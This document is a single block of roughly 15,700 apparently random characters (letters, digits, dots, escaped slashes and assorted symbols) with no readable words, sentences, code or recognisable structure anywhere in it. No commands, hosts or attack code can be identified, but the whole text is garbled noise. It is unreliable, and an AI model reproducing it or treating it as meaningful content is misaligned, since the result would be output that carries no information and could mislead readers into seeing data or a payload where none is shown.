Iq\/bD#..zv2FcyQfMwlqjnb.69..0Fo4tF4ql6d+I11\/Nw6qi.F3EmkwInetn+vh31MEhjn1f.3\/ jm.ptyH1rsKgiqp+*vg%8ZrxsSkq3mpFGjogyt7Bq8hcsE*l5Ev.Z.F..&lxe..m8DF%8..\/zq.5t.n.jS+.m.x9z7..mFDqgaF.T*..wF.T77ynyShIIMjx7rd0.x1&.*6bwz,jf78bl%.&kFt.*{SztImN.DpsFkCkqy*83t5D.nFjhr*qrgDGDFDFcfw8EEr zNpEF.rFyxm,N7..7*cwtkDqghz6qwvjguualC5yaTurk+g.mkr+MFmjF.6O.\/r1dZDMr\/j.Cqx6.hukzw7M8zsjrFl6.MT+uiFaTmE.g.SlAS8,1F05FF.T.hm3Ew\/Fw18Z"lBn.nNE+k.B2Fhbatx$.Ft%Z.FhE.bxFrEFI5zhI;gaxguZ50kFwMgfFk.go2bd.SZshF5mi%q.O+urb4C5t.xgwjMTkuh7..F,\/rgv8onDw*DF..0*BlTtxt...=jF.mNSF.FnxB.r.l.no5wiqj7kM&w8s.+FmEtIcNk.jrFy%bjh3zz.x*q .5gsq.b.h7DSwpjFu+.F-hg.kUNaq?wlqZBq.8CFFFyz+Z*u8rM3F.grrrFBEiMnv\/F1Zjqrw+t.sFnC.ww&lCs.tFGz6l\/FCmD\\ovjq69F.e..4y7yj;T0<6D ,50spTEwvBgbhn.l.rr7F6+c$.9n8M7Cg76&8jD.d..wwi9@I.zkuzEtn4F..,9Uxy+ys+\/rwrDjrFIwzyBgIg3iwBw9FwI8ky.Fon-8r1FDF8F.D7g.mj8aZ.lFpw1Fbjsh6fgSYqtjyqx1.wZvum7wF\/riCuj5.6E0asFFzmy5F8.ij3g...oi\/E.zvybk>esFt9Tk70Fc2nrShq4tBFF.fc8gF8jDCFC1pynCFDl.4mm.kTGeBFZ.F..rwFFmg%qm4.Fcmv.DlnFa.mZ.Zm.nfekf.hSq0kFFNsiF.8..FEp.Ep3suqv.xCx0w.eE?Sa.G8TmFgCFc8cBZm..BZ+.nvxmtF.FlfgZi{F.4n.Fj.6CjrqM..cgqm.0.7vqhTcs.o2.4q*itrNtCscB&E&Fol4N.eFFn+hx.T2d9n\/FNnaFxBikvgt2kz&i.hi&Mp3xm\/Bvq,gFx.kt.Ms...wT.pF!d9kDEr5,hvZtFfw5vswt.t+.Ewvw2tmrmFbFmq.d,T.TDTbsje..ZEB..l\/Fj6\/hFI.udl.F9ypygFmygFr| tdrtkTk*rzrF67cwZMnp*S9bu2zFp*iwrDhjpfmFS.q+FAmEDF+3..F8fj..%d%.oefE1F. .ckcDe.hpye2_29vm54F1\\w@22sx54qDm..N9yvn.6SkdgqkIb.kg T&0zj5Fp.l.FIx**.9CbFz.pvwg#M}FyjiN7dS.gwuDxFwfcFihmgBq5F&aki*.dvx...FqzrFxw*aNpf+x5wIhn.:..F5FEx3wIFShtnqw.qi8h0E0FnwrqmsCvcZTT.qB*F&pvB2`h.1DhitM85mhB31t.%.5x4}FCqNW.-tm.x+7.FZ.s.m\/Zixl%Mlry&40kqwg.rktyTzn7*FZ.rjxwsGs.z=Fh.Em4.BFD9kC.B\/ZkF%nBl..bO.TcgkvF4mM3dB*wy.nl0CtlAsbDDdF8FwrZtFF.EIr2hFEbo.gsTF.F86E. NCZ5e4.F=b%cF8B.4Fc.I0.qm..B5lC2qnx8C9tpZBFazI5v.g.nrg.&*xuqlxB0Ny1.0IbF+syyx4zmw0+odFrM.rcgEFfvhmko5r..FF7z#.xg.c8.1MFn.Iv3jMc.M.ofb4.kax4.qBx7BsskwFF m4kFg.1l74FExk-FZpvtw6xFa.srvh..zuD#-.wFFfF.yoBF-..z..1t8+m+rqHhpdwuB9.tu1c44BT8iwF.slC..FkFqdc8\/urhn0.-Ml..nuatDgBpgr!.s.p.ey..pikw.l00w.9NDq.Drk.fMwc,lhpze.xl7Cko.g+&rz.bk.h7f5l1if4pF88bF<kfwks...BZDD.7mh1.qUH.Fhrnjnni76y.gwE..?{a6#Zhkn..&B5tiEzzsm.x&+akG.pqosp.xkN.Ftw.%F=kysjcwysg.0yBw.xymzi2..%Fk1+7l..6r\/nEjgE1Duskf#04lFy4qh9d+jrv7z.w.qj*Bp.6&4jvbF.xwbj+j.e.pp-.r.eoAvI.2.j..F0w.*ugFv25ySF2B7D2I 0F6TmI Cj.ismB.4Frp5kk&FT+dDaZZy+pq0htzN. h\/8qFv.\/psBp|5-Fm4.vwF6\/r..F,1vtpqE..0.,vi9.yFvceMoh...g.SFB.l7stmm..asFjE.z.1.1nmjwFEwsCznk76h1q*2bnh.zMIu1FFi3c.3mC.egCteb88y.zZ9Z*h4x+.40,qf.Cyir%q. iBcI2.B3.+B.wF .61uTLvcTDgEg,Iq.TFrw9T+fFzFpyMs.o2zk6nq.b.t.m^.h5M.gmhLgC+Cy4Su0buEhs.vs.io.jnbnuSzB0Sa5xx902aF8FS0agnpa7n.EhF-n+Cxmq.FF.InNkkF.v.s\/pyFeskvDT.Txn%5.Nw+m+4itBgaM\/v.n44FgFx.Brggrn.qzB.dElz6eFF.nENiIyvZpmg.yk9.eEu.w x*t3hl.ChPkZs\/3DqDIx.i%gtM.mg.qg0Eim%nF\/q0q.wF4F..IvFqclh8F1Drj2FpCzS7o.Fkni,qq2rssTkMo2I.E.gxf3MrE}k#.FFi.mDvF.tTprrtidE4CBvB2QZ8yC..+7sDt6T.i*LgmjwmFi.r.zwui7jh.F .e*TFEB21&4p1FI.;vFoF9F@..lhzFFGD.of.k.rZ.5.zh..v.D5a.rEZ1Cvjb.d.Fw.w0lTsFj3F9F.uxFFpT.gD7F65.z ga*0N.Fmx0sdvx.azDhzh6vgS7$n\/*g..k4.F+pwd;t9dzs5.tjp.2&!.k*.igr..4*Fugl+5hx5v+D1CMF99kZBs.tqC.gy...]ux0hsmz3Fd*E-.x2z\'vq.k%o{BwS-  Ci.++u.7Fpgi5zMx.wqiw.#6enh-w6.%+z6IHwBj0mcD+F4mFyNwi,tFs0uxu..\/6neFFzkw85.h.4Fqwpdl.v62acp,qs.9.hC z9.SEK.4kCitgBM.ro,.D1v0Fb.*rynGFBjgF$cZ+IqT.x.\/..ry6Ediq2\/.i7F.8fnMkg&S.4[2.9=Myx7.znSBT0oSv..m.mghyNrs3Fg\/wksm.iwn6Fs9kx*F4Frjn.sx..%Mtaw3ss,C.vi1nrwGbE9DF]f.g3eB=..jTCw.5yFF.%C-c.8et%3Cs.ajMDD5T6lz0bE.humtF8.g4F.2DiaIZ+jxkyMv.z1cCp..iEvS2.c9u.ssal.l85CFxCS\/!D#23B*iDoF+FF1.v}mhk.FsFmD.DM.s..fy.9gt0CAa.,p+TnMDGg.ilcqkxiti]9.4guDSNiFF,w.C0+lhhhBm.hMF.zF?o$NMTDNqtEldMx82 S.bTvej%.g.ngZ*3+wBCm.FFejTF3%qyZwFiFgrMu.9KMwp\/nFeh0p5iNqp+w2vkk.sT*bFrFBEFftF.h+i.hnZ.GE.QheF.v.xFw\/-cwF460ma.4F.7.nFeap:B.i.tCg#..j.F8p8r%ukv..Fj.irn+tr.0C.jm.mxt..z9Isg&k.Mbu*tdXRgMcFbw2.pv.T37S.uI+%.Fsv+2}CF-kwm.Z<rg%.qq2Fi\/52..K%.tz2jl..gN.it.TnlnxN.mFx+8pz0..v,nqj..TurB9x.skmZzM2b1q0.Fcyjng#;u.F4kf%evFtF#r3mF8l.y+4.1gzvlDr1NzMjm3+uv.wazFvwhBI.#frbn{.FgsccDIFFix\/as+my-ll.FG)1.o.7b.rqr0E 4FFnwhx.e.+GxF**.ncpgFiMN4hj.lfniE.Fk+V03Fs4g-F.0D|*MHC.Z9j3hBlFBsz1.M%E p.&Fh+iot24.tl{Zzh.vv+-.oBqFTn.F7rrs.5Fzuh0pv(.wsFF.wnsvy\/t0dGmxjDFu3=kj-MvhJxFF 5.DzD9xhF.ubCnF8.NyT4.hoFs jbs5,BMBFs7.NygG>hEcF\/*.mD5FmFt3m5.mxgmo7+..o.2vBnz6Bnmn,bx+spfmz0uf.02w1frvurzuz.hB1Fyg+7l9kCFm&.uqF0.ZfgsF+y+4tEl8tF.Bju5+d..a5ftby.r.FF,nuFBt0gtiZwzqy.Fw42Hkl.DSN..kHF1soEFmqNcbztmzZFj..l%dg-9ZnFF0ETs.M.mg,hdIwI.iTF".FP8v.1*,.EqjhBdkhivFwdgNmwxm0.z#&y.!sstwaFnrjFi0.mNpl+.s6.{sFFmpjmTFFd.mmsm%n7pjF.s.f.1p F3z%BmNliBxhuim8.qxFFT%BDryI#rFzq.yrbzD9fge.rz3lFE.Nns+1B.Tw4.hHF7c6j0.FnFv57.B8s+1%wcnDp.D5mCT.%rvzkzrwI.Dh%mwjrd9CgXS.F3njFq*a9Fhi5GF2D.tDg4BjCcq.w+w.f\'t IglTC%dfkl|&gDvtuk..#C.yzd.NzhFgvmTv.g5yg*+D.oFwp4SqoDITi02iFhl1F7b0trgnoFvN.5xr8uFx.l shF.0v86l9wN.t3GFN.S*6.4Nxrh6mlrOh.Fm.kmZ.u.mokmFF9g.ex.p.ufC0i9F.qzuyZldS\/n11hF6..xv*.MzVmD.dN.FBs+jsFZ+br4.y.*oT3gq3odw\/c9s|DS&M.310M.zh3i.m0x9B!=ylwohz3nZ-*q.fEw5tkFn#x0.vF.Fn.Tnh.FF..9yZ4jnttSyiqa %z.Ftjb.w..vFgFcce.q1F54hEi.ucv.8.z#bmqwDnI2%P.20q.jDgMya5vNF.z..m4dpw.rs.ux.4vw.k)i+ggdjGDIn0..B4.FuvI.\/y0B..F#B..p+royZ0rFF.flFTD.7k.Nkksm.h.gsw.%6vESyt.n-B.1.Z9rzlwb.zZMs.zis.7DCyiBadFC9o.s.w.F.hB.wkFbI+llg#BFZ-znF..vw\/iFr7.FB1kCvF7k.c6.F6Fw54Fmf..T.pmgfNh..i.zBtde\/txfxB-rIi1yS4 noi.F.1.i.8BSF5#gnfV4gx\/x0yqIbzoekcj*t.F.n-e0frZdmsFniq8c8jxNBr19ttqhM.mFTFF.mmbqxkqF2d.jFi wMIr-..EGG3Zrl.F.slcD{whb4vEFzmtMqyrF%gl..g\'iFfo..,BDk\/2m.ipIwZ5r7.aM+xEc5xMEiC.+M.x2e&BsEt.t5.IlI.lsq2F1Cs2w5&sx*#283f..p4.*z.k01*j.E\/0.p.Z7rFSkxg2b..2.g. C.,g.Z.qv@wS\/>T#s1\/r9.F.FTCcF.f.w..wym|.D+nkv.n*wrrbhi.N.Co.v\/k.0Fbwge,g.%p..zNF...q7|zdgmoF\/8lFxb4m.8gGhEv.eol.m0F..hjwdE.l\/.9n.Fj6+9rF.8svvhFoIF4.xIqp...+ 9s.#q8iz..\/vaM.uhveyzt2ES(l]gujaa85\/.x%.M9.Z.@o8.nBz9,pF....%zoaFd\/r[jMwTSg6\/zqaFcl.w.D0z.mv..jF-.FSF.FSk0w41vog.ip88IjEwMnZjDFEIFZlI1yr74ocz&rvs0.z32k2h56c%.2n%Nz.N.BwCh\/.44zksmzCBt*rzFFybmFijmFtojk5Fic4DpTl3mh.6mz.rTv1.rfTBvuNw.ql.tXpi.u7lfh+Tv.Esxv.s7r7mFyFNbGzt.or*Fzlzms.k.\/F0wwnt5 mm6.wn49o.c|.g7kD.FBiqx3i9.zgu.xjm;jgkF..pl7\/48.Iu0T7thh3xsFv.8IlT.tgclOwzhN2Fz0eN9N.I%z+dpmFFsxN4gwwn.m,S2..syzFro3.vms.CxQwF.fsynktgn.F7kMm.fFBvqyjChhi Ep.q..oq..+ingrpDFz-+sv7b.2^ichTND.-08IFMdFyv...fmkc*uFl+xnx,q.CdF.ux +FqT.*Ewxf+Bh.ExqF.NrjvlaNx.ikQM79ZTwD*FksFtm58qddsg8..`F.zdFDG*u8DFZc[ a.mwneiIm*ck0n}#Fh.\/oit23k.wfv 0F.+n6tmF1CfyCFrjZBxBM5.zlEq.q.F.z5IS\/|FF3kC5DxEF.gr.dzZv.MqZmmM9.t\/.F8.r.of.B\/FC)y4B.lgn14hi..2tvNtpsDoGwFoFS5Ipw.SgE..*301f+EOAB2fFatB.pfw\/l6mS8x%*psyv*mFg}a+jfzvN+N+h.8wBeuNCNhkpr8.*cM9.F2fS25FNqs.c6.kj.mFf.+6Sn.k1srSqF5NyZ.\/F..z.+Z+T#qo.sc5Bhw..-\/*..8NhjlxF...Iwqrh.hF.nbdnI84eF6,t..wD+M.f%Icrx2y.fFq.Z.fvFyp2yDwqFyjl.Fsux"ld.pxZ8h3.l2l1..hDj4Z.%wnb.i5nFtvg.ywt.gTFMc3il..EnB3nCx.,1z9gFxu4^Bjw+#.joBFs47nB* .ClNgCw##Mu&r.I.4kyu.FEp.r.tmvww-3%w..FbEDEh,4+&F.g3FF0..w.Be.s1lj.IlFz,n+%ejqewzdE\/l*cF*EpD5xunaGq*jor\'mtzEaxkGw\/SF3sir.eF.sDxha23D2vht.pf5K.vx..hegFBfl3rF1hh4oDt.vNjw-vk0..sE.EGr8I.N.CFig.T1gF6nw.zoespriEj7M\'wgyy..+ar03ax2IrCm..N16qz...T%dc\/gjIbvrdF4bFbm+Bwig.y\/5.pDF5fg1.f.gk.F.m%o5+sm6E..T.ytgI7k7.p3o7.&uj.3 9BDSNpF3.rjv.l5w2.E.rBa.F .*i8IZlS5Z\/HFI-vgC3.BlGyklEz2BCvs64j,swSMmzp0pn.+x.kgmuL.j243uigM!F7wBvk7FSrr14l.k2FpwrFF.Nz6\/B.0t,wl.Z.rinpBZt*F7lwzC1F.x ipqo*5qvBCFbzF.ojfh.51jMhCo..-lb.r7*Bt"83zg+RTdvFFsN.owz*8Fmvyl-yghp1znE.BvlcvOxTBp+.uasntt.F8CuFgr.nvgiko.Dm1Fw.qFpk6Som..BaNl4qk9uDFxFMtTg& qZTs.yz7M\/g2qMBw..gXf?@t.l4.F%F21.&x"gI4.sFof.d.jHqiD@%5&.EE.\'5Fr..ETmj.4l7DldgyTs.vlFm4zttkwFkFMy.gFfaxa6zg%.6sxg..aNqtzomtCotFaja&CZPtF+IIz+Fkmzogqd#rg+B9sSm.y0y.rpoqqqfffs-.xBg.4aB.jm.h5tq6.%u9uuef.wxuwTgwF530w3vxjgvBk!xBBgf4.F.8t.T,hqb0{wuqn.0s31SZr+Ey.lB0..piTg28Fl..lusGTx.3p\/k0Iyy*-rc.cdaggFMyEtwhFI*t.y.o.`hF9.qjcdwv..y0igCiFFo94Da.lZF4os-9EwmqgNCwkx8vsueFIqY0y.gDDFwBJhEldimvkFfxj3twI.c.5.gjSlI7jg.9ZFrNw.reM.Fm.n#.0&p1.y26x& .hCrw.qkkFFMj[*m..FBFOFF3. e.jc6M,FduFkvEFvIyod.MEeZ2pIZll2g4lB.lfx4x..qifh.p1glT\/sjk.tS.Fnm.xgk33gIs.FS.u.EF8.aFc29ptlME.y.gr+DlI.prqetug5ziblqFf+TC\'j8Fn.nfq.Fkj66nqjx0s.sppfZFrB#+.tr.4.w}.TmaFwmFuns.p.omia\/7mu.7swlD.Wz5%w+1Mqi.6l..ntxpC..lvsis.grrD;pjC.zlojFc+I.g,zb.k.E.F\/4hmcm2.zn6gxEg8.Fx0n.F.nuw.3oCh.m!#gFfMCekh74.7kvZ..zk.0h4ZtTqbh\/B3+sdyrcBZ.IdrBlh.v.1..Fq02uj4vxqx.got..kIEy1Fq..jwg9.CrwF4mm+..rFZt2Fu45f qF.#F%nriiyth8cEg..riw.eh wl4Bx.Mmp2\/t:mFyzk3F..\/mkT+SrFF.9jtcBC0.v%#Fswypz.g.Jmm..*o.&..s0yePc14rl+p pv5jkez.vw6nBDB.ugqtmk%zr.,Eezn71ohif..iq3pFD+dTgIg3FgfwGuBXzs9pzTDBvy\/FFu..+6,{w.8o9.jm%z6Isnm-t?qB.8ByLecjD...czfgmTF"uM%ar2rd..8FSo.\/2r.fstFsF.DFq1e4!lsxF+hh.j,n*.0.g3..e%pFqmnyz....no.\/IwnLw3\/0.mxGaj%hc@FgF."f@.gqs.My.frTywDc8yN 3llFt\/hg...tZ,kce.t3q.Ewp.gkygFt>sFNG..b1mFc*5Eoo*DC.*nFpMMMsvqwF.g6Cu...C#.kxx.r+y+fDtw0usgrpCtrFF5\/iCFBBo.7F.ujg5oh+,l51mpj.T.kx..Bk.v\/jF1mf\/h<c$.hwpj.kmFoZ1Etfa++Mg.iIuymy05l*x9aZ.CF6Dn6vF1..1.FgTrwm.2hbywy*wFhcimq3.B.h3h9dNWx%mFe%+TF5\/s*tm+M.ksF.8.0Dwjkqf..tFmng2r\/vz.bcn..g.e1xb8wIz\/Gj.3criBk.vag.sa.m.q9hsBp.Mk.FT8*x.zbg.mTsg.iz3v+Fs>qutN2wev5S.l00ZTFmwqFlmD.y8jnTjokgSg.%.vZ+F.1#tES*djw.p2FSFB+p .aypq3Ft+7i..FvtOyT9.I.N.g0.m4eli.z#xBkj...t.a.c.h..3mg.MqpkqDrsl.B.lFm.ZCi6zTT..gpZ.8skMu.*d#FF.E.oe6}f6ZFMo.sxpCd4I.mjwtN.&.rwh6tt+mhImn7+DFFuW1+bxeFEBdw1l.yItr*hqjo+.bqry.r5.d<npx6ykDgFgerhFrrM\/wNh4DzE6i.mcxg94.pRt+M.cN C36axiSkC8o.wG.Xf*&ve4lZu*DM7qh5uM.g3jCF.j.e35.BDwBDCM93BJ.MF.jemg0gBOzp.g.d.,WxTglj0paom1gqijum6sb9w.Gxyi#F.N8fcty.*rw5.eCF.Dw.y9EmkSma.EmFVx5k.r*j3..s.DBkvdpCn>.E.7m>20FwzF..zF+qqFoNxmxuEhfMFh+Z*Nullv.y2=tFeiddrnGEkwN.l.,B9sxFuDmnt0uw...&7}Db7bq&Fqq> t1\/Z.DF.MFaw\/hdjg*3.\/<i\/F%acdLk -0Z0p%C.y9.F5FtsFTns.FjB.Fjghp....nw.n8.E02yy1F1FFk.taz5jolD7.w%wm<Bksp.x.uwnISF...3xum1m*.m\/ljz-mFz8wy.FFkF0+.wTvvF0.jNTtyLxwnxFmhwxksnTd.sov+.NFCBF6..6xhTiqMrFF5TwMi7zr.7.7.3SF7.+vTq4\/+s.fDMFFr@gyoBTsC\/..45f2gT.FS0nDBIlmsMg+nd$3ZvlzF\/.lm.Fw.Bunrvj+7.q.7FF.7FxFkZ.@Fzj.gcju.F8.+3+TtlFqrhFXsarj.szhksSfinD:ls.iAMdEz.jx\/I.jde.3xfa.ZDrwg2rBF2 +.i.Ao.,+.MC8qi20.+p.nNle9&Ggw..\/.o\/.wu.i,FF41Ix.F6FpgzlytIDu\/F*t+E.l8FI6lMtGe$#+qnBhj.Faa4z.TEi+I%wNn0v..gI.SDy^.gy.%TK#Dz7NE\/ox+B..qkZ m.+c1vy.l.m.+NG* .MaFaij.-..fIxBbhF+I8D3r19Mqi1.mrDM7h37.yq8z4&wsq.DS.yBy+1.GwNcvh.wk7m2GusraDFF"pnTEhE.rF2zrz.1uc.MmDzD.2sF.hF9s7jm,vZj.m..+Ik#EI1Bp9z2d3..lbFq.ig\/23.c.D.zF.>CFs.,F>q3.k hF#xZhjru9hr}qz]rqjjC6t\/Z-9a.xiw0qFw3zBcbu3kmm214..Fms5cre.knE3|9ra8Mz&.F 4FsvjTfVwx.xmk7M9C.hxtSgwp.rgoBjx8*B#.\/Dz+BxjNgos5+r.#68.SwEEqgE.vrsgthk.n.h...FFotl7*+w4F9n0\/qnr..z8q08qBr.n1N3hx218F=cFFF6.\/crN4uveo.o mwFlyF4g.Ts+5y2ou8..s7qSB..EI4.6h7.hgFsFi.BcDZFm.8N6r"y.feuamo38BBiZIF.htm\/B7FlyFbct.Ftv\/ tz-8TE%k9i7cimBs.%ng5z.2l+uFDZ,u,7FvCZsfz.roi.d@gI.iF0F..sj.loF4jk.<kFwBe*I.xSgSe8&emj.pTr.gFM932FjqzegvS C8m4FsNa98w.j.thFItBotsIp7z7Mmr.CFy.or1r.knFw.DFs....t6-wzuvw3tFkC.8v*.k+FyNNF.y9Ff.3mxw.Iszw3*qBiND84CBMjm5qD.FiF7#.F45Ij3yuwq8-+57u.nmhn*@+mihcIF4FmSwEE%nnw%wsFDSpaFuljts.x7.rDk8+N.zBFgS.Sg+.lU%eeNS+nmFg-a4D.ZDa9bDnz1f?)esg7nh5lrx..whf \/FyT.kfFESCix.o.Fz.7sprr.FlD>mpg6+sf.qFr+k.nt9i2&vF.I+.TMF*98..4#.rfn+r&p64..I.ad*z.$E\'%9Zv0B0fuF .j3-oIclE7jSyxNb1TBmF.l893.y.lv.5Fkim.3rBos.lB6d9Fgg%ire2.8.Nj+lo66f=j\'0rF\/0.-w3cgk.uk0ahFmFzyF2C.FFhg5yoz.7piFvsuhFsB8FNf.pSF7%v5tbvgfmw.ZmxwjcZahs\/lF.5..5`kFZEg+skFwD9goc..ggJF.FSBvTn.+,-fF1%rz+g.o.F.%Cf0rF.lorrc#3tFZbpBn5m.w1kNpIy+GyFi+0zt.q5ukj.jFb.*F\/.4j0*Dbq.IF3..E^)vhi.CqbZ,9r%l..h,onhxj.pe>zFgosfilZphy.rhr3Fkjf.*.TsBx.p!3 pk%gnx.x.gc.tFZWNqo08xyz.oIa.yE2.I..F2S5xiD.3jpk6T7ICc.,9.yo9:CCBs.0.wvcis81.N.Duzphkx5kmjr*5Swisq.Dp.lFiMZFF.smy*9.o\/yBau1Fbm&q.pmuy6Mt.oFqu+qSmihzjiFvy94BvEDa1CxBC.yEEsSg*F.7.jCny.yaB5 *g1Ir\/.ypMsjxznxgF\/tr4M%y&tjuSjIkmsD\/fErP]7j9.djy.akhb.ywf.F2a2*D4.tlE3MNrF,s%6.v6FgCvjkSsFFsco.BvF#y1a4.q0Mc&*uZ.BgtI.C..3l.N.w3.34DqFl.\/iPws63pbvj.Z.cvF3mmm\/ubvg,+*.t6B..mpuT.pzrz.gh.CNBs.4.uxm5hF5qSg16IFCEvSwyrFZ\/s.byq+kIZzf.kqO\/g8...6.w..y.&.m-MvBkl#1SZoFFqgFEdyj.kN0Cfxkvxktw+2.+Cr3x4Fu.p\/ejkfFo2q3IF.rnhq.pS..21u.D57kFj.Fu6vjko&dpFe..%wm48.., BFd.*0FqFiF.lgb6h.kFvtqk-ihz.S2BuayFeFFmkFclI0.*\/+mi.%S4x.M6tFp+GCCxkj\/.FIg.FklFg4?.q...6.k8Z"Zpevjl9FSFl.kvmGSjj.hN7n8jk*DN.M,vi8,.CIlf.,x(+gsiz e.Bwr.gr$.wkdms.oIkD.fz.vBi.S.w.r3DCSF.53zFv)8w1,xaFFk.vju.0FF..hqFx2.T.1vb0y.iktgNZVj-5u..rZxbmx6#mF+mkhru.a7.Cl18d...,w.DsramiNNE.&lFwmb+ecrF&m+i0+*IFeCjT3vByS6#jByF.,.g4.\/hw5CEeytDs42owNF.FFgF0wha.iThirgB.nlD9w.ZpM5m,..8I+dDpF8jOF8j7h.g.*B.hS.B&BxwNTy(Eq0\/m80gFFjr\/lbESBn"uy=lS0n9FGm(2.S+2b2i,w+tFmrjDSz1Ef.xn\/g4tMIC.BFf.F3jEdgxW3qxIDlB.kCxj.8F4ismfxD.43p.cfl8&8iDsZ.xn7T&_lbx6..xEqfF.vhnx:Fx.iD.,F.la.wwgS.j\/aECq0ZS8\/i.F9tyFr.FNFk.Dnq1tcCsFt.IS!*l.F.04.BBNF nqj6v8+\/l(tI40.vhVC2qvyy5.rIw9FwFl+cD1q2pI-+S.xwDlcnf.q?wFBwg.BFlm7p1Fj.k8F=xwIC.qv.c1Er%xnms+MIk.lrDF..znlk9.3qykhtN:4zF+FxIi7.BM3a.1+e58%i5apx6cw.2.w.C%m.G)jwa.tF-jp..\\.jtko.nr4Tjz%.xgg.b.35lrFv.,yTsSFj.6pmg,qGFj.t.mkF4dm #vhBVaFf7*T5FzB7g&NhZ.N.BfhGIq.4k.n4Zhz2.ZxyerxowCc y.B+DFc4+.yFsNw\/k.ay.F2T8q.ite.nkEm0.s4F:numhus0Fig.0m.yct51khFy.0s.M4tbyxd f9twEFs..j.7Tniqp.G5*j.-9g.xk*2.dd.rmFqkmhBrvgjf85pA.:yvF.F.hhNwr|*IFFMw.0rooFhsh.3.h..rzMG.gxCpF..w.Dxit.ZFF.t49Fyy5xv.-Fa6*y5pFSFkmj%TsZFEIZj2D3sr..k*t.h6G.md.ciw.B*.v%9F.nFTgkpjnNn4I.FFGZwftiZFnvi.*7vE...5.y .+\/.Tfd+D.{esD+rNmvZSCw.g*2.k.n.m7r.ig.3zFw-t+4.wTnSviqt.NFskadF5*ok.5tcBgFnN..aZ8E.q+C-s1Mtvom7mnM.j266lGF9a neyFgibD.Bnl.`.exIf.EFzM,Fu.*FyiMD29zl4nj1vh7C.75Ep.5+m%Izk0B.M*M.09FIM&zgF6y.4pFfD.xpFB.FF.5S.y.....l%qjyh.IFl#5ok2BFskkxqs.z\/+8kqhgny..EspN..Mjuz3.z.IBThyjoq3qlimwn>8wM.ZjrDq.&BsMrtCgi.*9Cx.hm#v Fj...1.CnMx..I.gdgwxw0qpwsw*yxurFhF+DoZ8yvBgI5wx+ByeF.0Mlv7&5Fun.6.ESwx0mI.r..Dof 2Fqp-jCZo7Ns.Kl+SxnIrh*sFyZ+jidG58r.gyFk e.yF.Fre74w.2Dskk.yem.FEj-1kf-%+lgt9pE4%v4gc8..SDs.q2b4t7#EzG8F0.9NFhXmT4, njFFCc1."+4Zz7clIygj9g.eMN.Co3Nszmd:xg.m.y1.zhcb.FpF5ImaG6i.9.Mxw.n\/M6G.b:l1Dyg*wtmy6cFFm\/i50z7.%IE.e+Ihtt.csm.q2.Fnj.pC5qkmGlhb.gxsDoo..sF#jneFFF48"z\/9 Bo0.FcSFTxpsguSCp.5qpdDrqFpm-N.fovi.2kl..p.Mf.7..N.ip(tsN6.u.0.Fjlg+.I+etb.adpn%.-rgBttg1.ZhN-z+ szkb.yF.1;ZC.uom\/FIno...h.&iITxSg.D7Dz;1.tsm.g4%+nwd0lyjTxuS6mmi0Erprv2ggvE8.wlGF.ttFzFil8.mDiwyd.N*.i.cm.\/.1pMxBge %FF**.BC.ezk%\/i4qla8afyy.luNGj&1NN.w.d+BgZFzwFs i.Fh.%.BFEcbf.owMC2nbFeCl%ndgTBFnp.Z7zm0hk0HE9hpFwqi450v 2.mohi9.%.eN\/0aD2BIm.+j&F"3Dw.vi645TDmFwhFwzFx.b.ze36amcwcz|iyfMk(s3.n.-t.q&xrsTd.+oDFwyq*sjnF+k.Ek.2ogyg.7 z.KTZw+q.%r.DFFoF2upv.Iml.FnrtDvw..BnF.*zcqoDpy.ooCj.FkE.FTTzdydqMMFtngyFumFszM.Nm+E0..1Byw.xW..F.Dqmwxu.Ejx.cqz.%uMN+0.4O2F.gh.rt..bIy.x.eFDErgC.yq.j4FNcmm6byII(kSplpceb7FarFEti.sssFlbEBc+S.ucjgy1LBr4iz&orCFEtMgnsnugvm+ykkyk.St.s%lbSpq+Scv..&.ri8Fg5IgjFgFw7hrvrh&ehDrv.FZ0..r.h\/bB2g.9d8#m4yE&Fo&kB+irn+4kt?.x.fiIF..wxFw.B<2qbvIzgkkNxE*Z.0h+F.wi.NpwjnjC9unB.E7...hh77wSCy35wstqxF2d.mx>.4\/x&4aFvgFh.S5EFSFrhn..yFidjcy0sw99dww+Slwt*.8w.1vFeF(qe0I*M!.nyhnypB.BkoMk.8qj+.gt.unEymC.i.4x01Nyy.rojbB\/fe9%EIb7sTm3rpTmZdilvM.x.waw.CZqmxPs.*y.FD7.t.nowmcqIuw9FMEBlq\/.shr*2hEr.FsDy+i.%.\/FFDjz..qw eB%zS.F..uZIne.\/E&,nTjF.pls%0D0*FG0sFq..*ZBC6.Faqs0d8CFyfm#xwFja2F5rCM2,jF*cm.8io..0upwhm\/,Ixig.B7js.Nv.hi2t2Fk\/FSE.KsusF&s3m7Br6oqe7DIiJ*FE.DlTI.lqmey1.vS.;hoknlmF0xqi9%4wFFF3i(.zgc.9.FB.sN..p8.FQC3xvS.3)bCwDx..n.p,FD5.ajvtzDna..eGtDs.7qDcirn8Tm.yFnzip.hrByyZXrNt..ik}fi-6}ENSiB.o8rpDmrTbMt+\/uBAq.4tDTx..Ise+I.q:8.+EsFFnwF..S.xDbEF.yzpT2ik8q+.0gsSj.Cx.0rFsF7NLE.g*3+FFI7rjnT,5Z.u21xy2iy.\/ohdFlyunizF..4s3.5Fkmg.Fj+ovw%FFmtg.FuIu*y6.ynMmvmw.rw+.\\9.-4]FEsrvfZ..ZZgEDes.k.B0mqf:.8333rzyg+c*l3jg#.ieeiS3BewsjFipm+6qgv6y.Ed\/J#zhymTivbqs0MFo. hdwq.D7a3.vuB9wGu5p-wq.0pgwE-.w7-nDhmgh9w.Tadx.;g.kFkr.6m6ey-D..EFdwptsD.d..FGsg.qhXqBB1.u(FNxBtMp.&FgD.xvs...1.sI1zI.lFms+rEhw.f, r6+hwEpwIrk&FF2yFv%mmkyCzvFI.MCF1mwwF9t.!.Fd.*0.StD3mdxy.4kFz.FlI3..q.zz.1.nB0cw8#tFME..0g.Mv6skjisF.Fg2kqIs3wyF41.r0CD1k.y4F69okFi<m,.FM7up|.MmFEF4w.gGrF9a\/%0rlsn.S&w.3.F.fDt..DgTmnDFWqFng\/.*..k.o8cDl-*BkFFyiv+C91sg.8.uu.0v1FpFjfaFB*khxti\\F2l..qc2v..w6o\/x&I*.rm.jhk{hcFnghF...mj.n0y.fS.F21hB7Fr*j+g.+9u.v2hvvmgzz8M7Dz<vF3,8ayzn\/iB.ipmea.sq.y3lnzs.Fmmv\/Fwqc.Flgf\'nIUo+h.dc.kF;.\\to.2JzSzu.b.jtS.0j6N.hm.tjqx2\/wm+FtorhmlSu3xF7z9vVz3k8n+txw.F.a.huw.Pe7d\/%.lv.8mzkbg8ilw3.9nok+*.FF8.nF.D-ykq.lp>SC.\/.